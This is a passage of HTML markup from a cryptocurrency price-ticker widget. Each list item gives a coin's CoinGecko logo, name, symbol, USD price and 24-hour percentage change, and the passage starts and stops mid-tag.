src="https://assets.coingecko.com/coins/images/30929/thumb/Arkham_Logo_CG.png" alt="arkham" /><b><a rel="nofollow" href="https://coingecko.com/coins/arkham" target="_blank">Arkham <span>(ARKM)</span></a> <span>$ 0.175232</span><span class="mcwpdown"> 6.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71669/thumb/usa6gfx8jfwycuxqbkiarbg9bs7s." alt="just-a-frog" /><b><a rel="nofollow" href="https://coingecko.com/coins/just-a-frog" target="_blank">just a frog <span>(FROG)</span></a> <span>$ 0.095948</span><span class="mcwpdown"> 33.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8713/thumb/awe-network.jpg" alt="stp-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/stp-network" target="_blank">AWE Network <span>(AWE)</span></a> <span>$ 0.050509</span><span class="mcwpdown"> 4.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2687/thumb/Zilliqa-logo.png" alt="zilliqa" /><b><a rel="nofollow" href="https://coingecko.com/coins/zilliqa" target="_blank">Zilliqa <span>(ZIL)</span></a> <span>$ 0.004968</span><span class="mcwpdown"> 6.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71124/thumb/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%AE%BE%E8%AE%A1_%2821%29.png" alt="coco-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/coco-2" target="_blank">coco <span>(COCO)</span></a> <span>$ 0.098454</span><span class="mcwpup"> 1.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55111/thumb/conscious_token_logo.png" alt="conscious-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conscious-token" target="_blank">Conscious Token <span>(CONSCIOUS)</span></a> <span>$ 0.207068</span><span class="mcwpdown"> 4.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27916/thumb/secondary-icon-dark.png" alt="aleo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aleo" target="_blank">ALEO <span>(ALEO)</span></a> <span>$ 0.117723</span><span class="mcwpdown"> 5.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68773/thumb/pieverse.png" alt="pieverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/pieverse" target="_blank">Pieverse <span>(PIEVERSE)</span></a> <span>$ 0.491147</span><span class="mcwpdown"> 4.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31059/thumb/MOG_LOGO_200x200.png" alt="mog-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mog-coin" target="_blank">Mog Coin <span>(MOG)</span></a> <span>$ 0.00000024</span><span class="mcwpdown"> 9.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68507/thumb/linea-logo.jpeg" alt="linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea" target="_blank">Linea <span>(LINEA)</span></a> <span>$ 0.005375</span><span class="mcwpdown"> 5.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29948/thumb/EDU_Logo.png" alt="edu-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/edu-coin" target="_blank">Open Campus <span>(EDU)</span></a> <span>$ 0.146463</span><span class="mcwpdown"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50411/thumb/eBTC.png" alt="ether-fi-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-btc" target="_blank">Ether.fi Staked BTC <span>(EBTC)</span></a> <span>$ 89,227.00</span><span class="mcwpdown"> 3.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50648/thumb/DEEP_Logo_256x256_px_%282%29.png" alt="deep" /><b><a rel="nofollow" href="https://coingecko.com/coins/deep" target="_blank">DeepBook <span>(DEEP)</span></a> <span>$ 0.037799</span><span class="mcwpdown"> 9.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68094/thumb/IMG_0632.jpeg" alt="usda-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-3" target="_blank">USDA <span>(USDA)</span></a> <span>$ 0.999106</span><span class="mcwpup"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/756/thumb/nano.png" alt="nano" /><b><a rel="nofollow" href="https://coingecko.com/coins/nano" target="_blank">Nano <span>(XNO)</span></a> <span>$ 0.699348</span><span class="mcwpdown"> 3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70395/thumb/%E9%BB%84%E9%87%91.png" alt="pleasing-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-gold" target="_blank">Pleasing Gold <span>(PGOLD)</span></a> <span>$ 4,751.50</span><span class="mcwpup"> 2.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69679/thumb/cash.jpg" alt="cash-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/cash-4" target="_blank">CASH <span>(CASH)</span></a> <span>$ 0.999814</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67072/thumb/ONyc_Logo_PNG_200px.png" alt="onyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/onyc" target="_blank">Onchain Yield Coin <span>(ONYC)</span></a> <span>$ 1.07</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39124/thumb/200x200.png" alt="renzo-restaked-lst" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-lst" target="_blank">Renzo Restaked LST <span>(PZETH)</span></a> <span>$ 3,640.83</span><span class="mcwpdown"> 6.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53558/thumb/token-savusd.png" alt="avant-staked-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-staked-usd" target="_blank">Avant Staked USD <span>(SAVUSD)</span></a> <span>$ 1.14</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52133/thumb/AIFUN_%282%29.png" alt="agentfun-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/agentfun-ai" target="_blank">AgentFun.AI <span>(AGENTFUN)</span></a> <span>$ 0.908170</span><span class="mcwpdown"> 2.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51382/thumb/ethereum.png" alt="steakhouse-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-eth-morpho-vault" target="_blank">Steakhouse ETH Morpho Vault <span>(STEAKETH)</span></a> <span>$ 3,105.28</span><span class="mcwpdown"> 6.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50314/thumb/mbtc_%281%29.png" alt="babypie-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/babypie-wrapped-btc" target="_blank">Babypie Wrapped BTC <span>(MBTC)</span></a> <span>$ 89,449.00</span><span class="mcwpdown"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35148/thumb/shuffle_token_200x200.png" alt="shuffle-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/shuffle-2" target="_blank">Shuffle <span>(SHFL)</span></a> <span>$ 0.243893</span><span class="mcwpdown"> 3.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70974/thumb/seeker-logo.jpg" alt="seeker" /><b><a rel="nofollow" href="https://coingecko.com/coins/seeker" target="_blank">Seeker <span>(SKR)</span></a> <span>$ 0.015699</span><span class="mcwpdown"> 44.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55484/thumb/ICNT_token_%281%29_%281%29.png" alt="impossible-cloud-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/impossible-cloud-network-token" target="_blank">Impossible Cloud Network Token <span>(ICNT)</span></a> <span>$ 0.356270</span><span class="mcwpdown"> 22.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31270/thumb/USDC-icon.png" alt="bridged-usd-coin-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-linea" target="_blank">Linea Bridged USDC (Linea) <span>(USDC)</span></a> <span>$ 0.999513</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71272/thumb/srUSDe.png" alt="strata-senior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-senior-usde" target="_blank">Strata Senior USDe <span>(SRUSDE)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70808/thumb/irys.png" alt="irys" /><b><a rel="nofollow" href="https://coingecko.com/coins/irys" target="_blank">Irys <span>(IRYS)</span></a> <span>$ 0.044356</span><span class="mcwpdown"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32066/thumb/sDAI_Logo_%281%29.png" alt="savings-xdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-xdai" target="_blank">Savings xDAI <span>(SDAI)</span></a> <span>$ 1.22</span><span class="mcwpdown"> 0.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12677/thumb/XVS_Token.jpg" alt="venus" /><b><a rel="nofollow" href="https://coingecko.com/coins/venus" target="_blank">Venus <span>(XVS)</span></a> <span>$ 5.27</span><span class="mcwpdown"> 6.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35025/thumb/USDT.png" alt="cronos-bridged-usdt-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdt-cronos" target="_blank">Cronos Bridged USDT (Cronos) <span>(USDT)</span></a> <span>$ 0.998076</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66773/thumb/Group_1000007182_copy.png" alt="swop-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/swop-2" target="_blank">Swop <span>(SWOP)</span></a> <span>$ 0.008756</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30162/thumb/ordi.png" alt="ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ordinals" target="_blank">ORDI <span>(ORDI)</span></a> <span>$ 4.15</span><span class="mcwpdown"> 6.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20040/thumb/LPK15ZOW_400x400.jpg" alt="temple" /><b><a rel="nofollow" href="https://coingecko.com/coins/temple" target="_blank">TempleDAO <span>(TEMPLE)</span></a> <span>$ 3.68</span><span class="mcwpdown"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37812/thumb/moca.jpg" alt="mocaverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/mocaverse" target="_blank">Moca Network <span>(MOCA)</span></a> <span>$ 0.022009</span><span class="mcwpdown"> 2.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9761/thumb/kava.png" alt="kava" /><b><a rel="nofollow" href="https://coingecko.com/coins/kava" target="_blank">Kava <span>(KAVA)</span></a> <span>$ 0.079874</span><span class="mcwpdown"> 8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69108/thumb/unibase.png" alt="unibase" /><b><a rel="nofollow" href="https://coingecko.com/coins/unibase" target="_blank">Unibase <span>(UB)</span></a> <span>$ 0.034430</span><span class="mcwpdown"> 3.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28453/thumb/blur.png" alt="blur" /><b><a rel="nofollow" href="https://coingecko.com/coins/blur" target="_blank">Blur <span>(BLUR)</span></a> <span>$ 0.031935</span><span class="mcwpdown"> 5.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70524/thumb/200X200_RED.png" alt="luxxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/luxxcoin" target="_blank">Luxxcoin <span>(LUX)</span></a> <span>$ 0.000858</span><span class="mcwpdown"> 1.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10941/thumb/XPR.jpg" alt="proton" /><b><a rel="nofollow" href="https://coingecko.com/coins/proton" target="_blank">XPR Network <span>(XPR)</span></a> <span>$ 0.003014</span><span class="mcwpdown"> 13.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/289/thumb/shard_transparent_200.png" alt="siacoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/siacoin" target="_blank">Siacoin <span>(SC)</span></a> <span>$ 0.001522</span><span class="mcwpdown"> 4.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22617/thumb/astr.png" alt="astar" /><b><a rel="nofollow" href="https://coingecko.com/coins/astar" target="_blank">Astar <span>(ASTR)</span></a> <span>$ 0.009987</span><span class="mcwpdown"> 7.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32949/thumb/qubic_logo_new.png" alt="qubic-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/qubic-network" target="_blank">Qubic <span>(QUBIC)</span></a> <span>$ 0.00000064</span><span class="mcwpdown"> 7.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38019/thumb/DBR_icon_Color.png" alt="debridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/debridge" target="_blank">deBridge <span>(DBR)</span></a> <span>$ 0.017977</span><span class="mcwpdown"> 3.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24804/thumb/photo_5972293329968282493_x.jpg" alt="novem-pro" /><b><a rel="nofollow" href="https://coingecko.com/coins/novem-pro" target="_blank">Novem Pro <span>(NVM)</span></a> <span>$ 0.411870</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51100/thumb/ban.jpg" alt="comedian" /><b><a rel="nofollow" href="https://coingecko.com/coins/comedian" target="_blank">Comedian <span>(BAN)</span></a> <span>$ 0.084644</span><span class="mcwpup"> 7.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37509/thumb/DRIFT.png" alt="drift-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-protocol" target="_blank">Drift Protocol <span>(DRIFT)</span></a> <span>$ 0.151728</span><span class="mcwpdown"> 11.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66308/thumb/chutes.jpg" alt="chutes" /><b><a rel="nofollow" href="https://coingecko.com/coins/chutes" target="_blank">Chutes <span>(SN64)</span></a> <span>$ 20.33</span><span class="mcwpdown"> 6.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26718/thumb/Twitter_icon.png" alt="zetachain" /><b><a rel="nofollow" href="https://coingecko.com/coins/zetachain" target="_blank">ZetaChain <span>(ZETA)</span></a> <span>$ 0.068542</span><span class="mcwpdown"> 7.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31305/thumb/ViciCoin_-_small.png" alt="vicicoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/vicicoin" target="_blank">ViciCoin <span>(VCNT)</span></a> <span>$ 17.12</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52701/thumb/u312bPNA_400x400.jpg" alt="ai-rig-complex" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-rig-complex" target="_blank">AI Rig Complex <span>(ARC)</span></a> <span>$ 0.082366</span><span class="mcwpup"> 26.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53022/thumb/bio.jpg" alt="bio-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bio-protocol" target="_blank">Bio Protocol <span>(BIO)</span></a> <span>$ 0.046598</span><span class="mcwpdown"> 2.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12271/thumb/512x512_Logo_no_chop.png" alt="sushi" /><b><a rel="nofollow" href="https://coingecko.com/coins/sushi" target="_blank">Sushi <span>(SUSHI)</span></a> <span>$ 0.301558</span><span class="mcwpdown"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10643/thumb/ceth.png" alt="compound-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-ether" target="_blank">cETH <span>(CETH)</span></a> <span>$ 60.15</span><span class="mcwpdown"> 6.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71069/thumb/Untitled_design.png" alt="earnausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/earnausd" target="_blank">earnAUSD <span>(EARNAUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20210/thumb/8glAYOTM_400x400.jpg" alt="vvs-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/vvs-finance" target="_blank">VVS Finance <span>(VVS)</span></a> <span>$ 0.000002</span><span class="mcwpdown"> 4.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67080/thumb/logo_200.png" alt="ini" /><b><a rel="nofollow" href="https://coingecko.com/coins/ini" target="_blank">INI <span>(INI)</span></a> <span>$ 0.118336</span><span class="mcwpdown"> 1.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55703/thumb/wk63iOZz_400x400.png" alt="nexpace" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexpace" target="_blank">Nexpace <span>(NXPC)</span></a> <span>$ 0.336877</span><span class="mcwpdown"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67362/thumb/pump.jpg" alt="unit-pump" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-pump" target="_blank">Unit Pump <span>(UPUMP)</span></a> <span>$ 0.002481</span><span class="mcwpdown"> 3.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6905/thumb/Pirate_Chain.png" alt="pirate-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/pirate-chain" target="_blank">Pirate Chain <span>(ARRR)</span></a> <span>$ 0.401889</span><span class="mcwpdown"> 16.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69987/thumb/CLO.png" alt="yei-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yei-finance" target="_blank">Yei Finance <span>(CLO)</span></a> <span>$ 0.608849</span><span class="mcwpdown"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67933/thumb/sUSD1_.png" alt="staked-usd1" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usd1" target="_blank">staked USD1+ <span>(SUSD1+)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36440/thumb/MEW.png" alt="cat-in-a-dogs-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/cat-in-a-dogs-world" target="_blank">cat in a dogs world <span>(MEW)</span></a> <span>$ 0.000886</span><span class="mcwpdown"> 9.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28660/thumb/Venom_Icon.png" alt="venom" /><b><a rel="nofollow" href="https://coingecko.com/coins/venom" target="_blank">Venom <span>(VENOM)</span></a> <span>$ 0.036718</span><span class="mcwpdown"> 3.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52302/thumb/small-logo.png" alt="alchemist-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemist-ai" target="_blank">Alchemist AI <span>(ALCH)</span></a> <span>$ 0.091389</span><span class="mcwpdown"> 39.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1031/thumb/Request_icon_green.png" alt="request-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/request-network" target="_blank">Request <span>(REQ)</span></a> <span>$ 0.104459</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1371/thumb/aelf-logo.png" alt="aelf" /><b><a rel="nofollow" href="https://coingecko.com/coins/aelf" target="_blank">aelf <span>(ELF)</span></a> <span>$ 0.094949</span><span class="mcwpdown"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33415/thumb/eurcv_%281%29.png" alt="societe-generale-forge-eurcv" /><b><a rel="nofollow" href="https://coingecko.com/coins/societe-generale-forge-eurcv" target="_blank">EUR CoinVertible <span>(EURCV)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55424/thumb/sxt-token_circle.jpg" alt="space-and-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-and-time" target="_blank">Space and Time <span>(SXT)</span></a> <span>$ 0.028929</span><span class="mcwpup"> 5.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6769/thumb/Screenshot_33.png" alt="verus-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/verus-coin" target="_blank">Verus <span>(VRSC)</span></a> <span>$ 0.959923</span><span class="mcwpdown"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52387/thumb/ethereum-eth-logo.png" alt="moonwell-flagship-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-eth-morpho-vault" target="_blank">Moonwell Flagship ETH (Morpho Vault) <span>(MWETH)</span></a> <span>$ 2,550.43</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67167/thumb/GAMA.jpg" alt="gama-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gama-token" target="_blank">Gama Token <span>(GAMA)</span></a> <span>$ 0.764393</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36735/thumb/pDAI_200x200.png" alt="dai-on-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai-on-pulsechain" target="_blank">DAI on PulseChain <span>(DAI)</span></a> <span>$ 0.001712</span><span class="mcwpdown"> 4.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51821/thumb/USDA.png" alt="susda" /><b><a rel="nofollow" href="https://coingecko.com/coins/susda" target="_blank">sUSDa <span>(SUSDA)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69447/thumb/coai.png" alt="chainopera-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainopera-ai" target="_blank">ChainOpera AI <span>(COAI)</span></a> <span>$ 0.386838</span><span class="mcwpdown"> 3.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53750/thumb/USDO_LOGO-white.png" alt="openeden-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/openeden-open-dollar" target="_blank">OpenEden OpenDollar <span>(USDO)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12151/thumb/OM_Token.png" alt="mantra-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantra-dao" target="_blank">MANTRA <span>(OM)</span></a> <span>$ 0.065067</span><span class="mcwpdown"> 5.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55068/thumb/feusd.jpg" alt="felix-feusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/felix-feusd" target="_blank">Felix feUSD <span>(FEUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56023/thumb/vbill_200.png" alt="vaneck-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaneck-treasury-fund" target="_blank">VanEck Treasury Fund <span>(VBILL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33760/thumb/image.jpg" alt="popcat" /><b><a rel="nofollow" href="https://coingecko.com/coins/popcat" target="_blank">Popcat <span>(POPCAT)</span></a> <span>$ 0.076921</span><span class="mcwpdown"> 6.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/752/thumb/numeraire.png" alt="numeraire" /><b><a rel="nofollow" href="https://coingecko.com/coins/numeraire" target="_blank">Numeraire <span>(NMR)</span></a> <span>$ 9.39</span><span class="mcwpdown"> 4.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4817/thumb/coinex-token.png" alt="coinex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinex-token" target="_blank">CoinEx <span>(CET)</span></a> <span>$ 0.029251</span><span class="mcwpdown"> 11.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69149/thumb/2x2.png" alt="niza-global-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/niza-global-2" target="_blank">Niza Global <span>(NIZA)</span></a> <span>$ 0.065192</span><span class="mcwpdown"> 6.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5230/thumb/VTHO_Circle_Crop__Reference_.png" alt="vethor-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/vethor-token" target="_blank">VeThor <span>(VTHO)</span></a> <span>$ 0.000766</span><span class="mcwpdown"> 5.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67045/thumb/btc.png" alt="vaultbridge-bridged-wbtc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-wbtc-katana" target="_blank">VaultBridge Bridged WBTC (Katana) <span>(VBWBTC)</span></a> <span>$ 89,434.00</span><span class="mcwpdown"> 3.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18323/thumb/arbit.png" alt="gmx" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmx" target="_blank">GMX <span>(GMX)</span></a> <span>$ 7.18</span><span class="mcwpdown"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14796/thumb/zig.jpg" alt="zignaly" /><b><a rel="nofollow" href="https://coingecko.com/coins/zignaly" target="_blank">ZIGChain <span>(ZIG)</span></a> <span>$ 0.052858</span><span class="mcwpdown"> 7.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32284/thumb/66eade0c3f9fa1dbb50d7a37_Logomark__2.png" alt="islamic-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/islamic-coin" target="_blank">Islamic Coin <span>(ISLM)</span></a> <span>$ 0.031223</span><span class="mcwpdown"> 9.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37480/thumb/solana.png" alt="helius-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/helius-staked-sol" target="_blank">Helius Staked SOL <span>(HSOL)</span></a> <span>$ 146.60</span><span class="mcwpdown"> 4.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53104/thumb/superbridge-bridged-wsteth-optimism.webp" alt="superbridge-bridged-wsteth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-optimism" target="_blank">Superbridge Bridged wstETH (Optimism) <span>(WSTETH)</span></a> <span>$ 3,629.66</span><span class="mcwpdown"> 7.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51962/thumb/xaum_200px_logo_1x.png" alt="matrixdock-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/matrixdock-gold" target="_blank">Matrixdock Gold <span>(XAUM)</span></a> <span>$ 4,801.59</span><span class="mcwpup"> 2.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27222/thumb/MB-Logo.png" alt="metal-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal-blockchain" target="_blank">Metal Blockchain <span>(METAL)</span></a> <span>$ 0.146564</span><span class="mcwpdown"> 14.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40130/thumb/AI_Companions.png" alt="ai-companions" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-companions" target="_blank">AI Companions <span>(AIC)</span></a> <span>$ 0.075862</span><span class="mcwpdown"> 19.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71025/thumb/cysic.png" alt="cysic" /><b><a rel="nofollow" href="https://coingecko.com/coins/cysic" target="_blank">Cysic <span>(CYS)</span></a> <span>$ 0.456026</span><span class="mcwpup"> 4.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31193/thumb/NPC_200x200.png" 